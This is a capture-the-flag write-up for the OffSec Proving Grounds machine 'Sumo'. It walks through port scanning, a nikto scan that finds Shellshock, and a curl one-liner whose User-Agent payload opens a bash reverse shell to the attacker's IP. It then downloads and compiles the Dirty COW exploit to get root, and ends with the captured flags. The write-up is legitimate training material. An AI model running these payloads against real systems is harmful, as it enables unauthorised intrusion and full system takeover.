Sumo
This is my write ups for Sumo (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.213.87;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 06cb9ea3aff01048c417934a2c45d948 (DSA)
| 2048 b7c5427bbaae9b9b7190e747b4a4de5a (RSA)
|_ 256 fa81cd002d52660b70fcb840fadb1830 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
2. Foothold
- Go over to
http://192.168.213.87/and we got this landing page
- We can try to run
niktoagainst the target website
nikto -h http://$IP/
- Nikto v2.1.6---------------------------------------------------------------------------+ Target IP: 192.168.213.87+ Target Hostname: 192.168.213.87+ Target Port: 80+ Start Time: 2022-10-18 16:52:53 (GMT7)---------------------------------------------------------------------------+ Server: Apache/2.2.22 (Ubuntu)+ Server may leak inodes via ETags, header found with file /, inode: 1706318, size: 177, mtime: Tue May 12 00:55:10 2020+ The anti-clickjacking X-Frame-Options header is not present.+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type+ Uncommon header 'tcn' found, with contents: list+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.+ Uncommon header '93e4r0-cve-2014-6278' found, with contents: true+ OSVDB-112004: /cgi-bin/test: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).+ OSVDB-112004: /cgi-bin/test.sh: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POSTFrom the result of

niktowe can see that the target is vulnerable toshellshock exploitWe can get a call back to our machine with
curl + shellshock
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.49.213/8888 0>&1' $IP/cgi-bin/test.sh
3. PrivEsc
- We can upgrade the shell with
python
python -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
root
cd /tmp
wget 192.168.49.213/pee.sh
bash /tmp/pee.sh

- From the result of
pee.shwe can see that the target machine is running an old version ofubuntu
- Try to look for available exploit
searchsploit linux kernel 3.2.0
----------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path----------------------------------------------------------------------------------------------------------------------------- ---------------------------------Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Escalation | solaris/local/15962.cLinux Kernel 2.6.19 < 5.9 - 'Netfilter Local Privilege Escalation | linux/local/50135.cLinux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | linux/local/40616.cLinux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40847.cppLinux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | linux/local/40838.cLinux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40839.cLinux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | linux/local/40611.cLinux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64) - 'Mempodipper' Local Privilege Escalation (1) | linux/local/18411.cLinux Kernel 2.6.39 < 3.2.2 (x86/x64) - 'Mempodipper' Local Privilege Escalation (2) | linux/local/35161.cLinux Kernel 3.0 < 3.3.5 - 'CLONE_NEWUSER|CLONE_FS' Local Privilege Escalation | linux/local/38390.cLinux Kernel 3.14-rc1 < 3.15-rc4 (x64) - Raw Mode PTY Echo Race Condition Privilege Escalation | linux_x86-64/local/33516.cLinux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/12.04.1/12.04.2 x64) - 'perf_swevent_init' Local Privilege Escalation (3) | linux_x86-64/local/33589.cLinux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.cLinux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.cLinux Kernel < 3.16.1 - 'Remount FUSE' Local Privilege Escalation | linux/local/34923.cLinux Kernel < 3.16.39 (Debian 8 x64) - 'inotfiy' Local Privilege Escalation | linux_x86-64/local/44302.cLinux Kernel < 3.2.0-23 (Ubuntu 12.04 x64) - 'ptrace/sysret' Local Privilege Escalation | linux_x86-64/local/34134.cLinux Kernel < 3.4.5 (Android 4.2.2/4.4 ARM) - Local Privilege Escalation | arm/local/31574.cLinux Kernel < 3.5.0-23 (Ubuntu 12.04.2 x64) - 'SOCK_DIAG' SMEP Bypass Local Privilege Escalation | linux_x86-64/local/44299.cLinux Kernel < 3.8.9 (x86-64) - 'perf_swevent_init' Local Privilege Escalation (2) | linux_x86-64/local/26131.cLinux Kernel < 3.8.x - open-time Capability 'file_ns_capable()' Local Privilege Escalation | linux/local/25450.cLinux Kernel < 4.10.13 - 'keyctl_set_reqkey_keyring' Local Denial of Service | linux/dos/42136.cLinux kernel < 4.10.15 - Race Condition Privilege Escalation | linux/local/43345.cLinux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privilege Escalation | linux/local/45553.cLinux Kernel < 4.13.1 - BlueTooth Buffer Overflow (PoC) | linux/dos/42762.txtLinux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.cLinux Kernel < 4.14.rc3 - Local Denial of Service | linux/dos/42932.cLinux Kernel < 4.15.4 - 'show_floppy' KASLR Address Leak | linux/local/44325.cLinux Kernel < 4.16.11 - 'ext4_read_inline_data()' Memory Corruption | linux/dos/44832.txtLinux Kernel < 4.17-rc1 - 'AF_LLC' Double Free | linux/dos/44579.cLinux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.cLinux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation | linux_x86-64/local/44300.cLinux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.cLinux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR / SMEP) | linux/local/47169.cLinux Kernel < 4.5.1 - Off-By-One (PoC) | linux/dos/44301.c----------------------------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No ResultsFrom the result of
searchsploitwe can see that the target machine likely to vulnerable todirty cowattack. I find that the exploitlinux/local/40839.cwork for me.Upload the
dirty cowto target machine and try to run it
# On our attacker kali
searchsploit -m linux/local/40839.c
updog -p 80
---
# On target machine
cd /tmp
wget 192.168.49.213/40839.c

export PATH=$PATH:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
/usr/bin/gcc -pthread 40839.c -o exploit -lcrypt
./exploit 123
- Become
root

Get the flags
cat /usr/lib/cgi-bin/local.txt /root/proof.txt
1894a6159ea5c1d24463865bb350d673
f21d423efecaf7a5c8ce694d931f9879